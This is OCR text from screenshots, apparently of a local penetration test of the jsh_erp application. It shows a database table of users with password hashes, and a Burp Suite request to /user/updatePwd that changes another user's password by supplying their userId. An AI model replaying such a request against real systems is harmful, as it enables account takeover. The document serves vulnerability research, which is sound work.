 jsh_user @jsh_erp (Pentest) - 表 - Navicat Premium
件 编辑 查看 表 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 f(x) 函数 用户 其它 查询 备份 自动运行 模型 图表
Drunkbaby
monitor
Pentest
information_schema
java_sec_code
jsh_erp
表
视图
fx 函数
查询
备份
mp_test
mysql
performance_schema
sys
test
对象 jsh_user @jsh_erp (Pentest) - 表
开始事务 文本 筛选 排序 导入 导出
id username login_name password position departme
63 季圣华 jsh e10adc3949ba59abbe56e (Null)
120 管理员 admin e10adc3949ba59abbe56e (Null) (Null)
131 测试用户 test123 827ccb0eea8a706c4c34a1 (Null)
132 Drunkbaby Drunkbaby 4297f44b13955235245b24 菜逼 (Null)
133 18717979765 18717979765 202cb962ac59075b964b0 (Null) (Null)
1
SELECT * FROM `jsh_erp`.`jsh_user` LIMIT 0,1000 第 4 条记录 (共 5 条) 于第 1 页
DDL
jsh_user
表
行
4
引擎
InnoDB
自动递增
133
行格式
Dynamic
修改日期
2022-10-04 21:15:36
创建日期
2022-10-03 11:01:17
检查时间
--
索引长度
0 bytes (0)
数据长度
16.00 KB (16,384)
最大数据长度
0 bytes (0)
数据可用空间
0 bytes (0)
pom.xml
240
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /user/updatePwd HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 39
4 sec-ch-ua: "Chromium";v="106", "Microsoft
Edge";v="106", "Not;A=Brand";v="99"
5 Accept: application/json, text/javascript, */*;
q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://127.0.0.1:8081/pages/user/password.html
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
18 Cookie: JSESSIONID=CF01D4ECF1C2A2E77F3C7812484E36D5
19 Connection: close
20
21 userId=131&password=123123&oldpwd=12345
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 51
4 Date: Tue, 04 Oct 2022 13:38:56 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"message":"成功",
"status":2
}
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 18
Response Headers 4
Done
190 bytes | 8,244 millis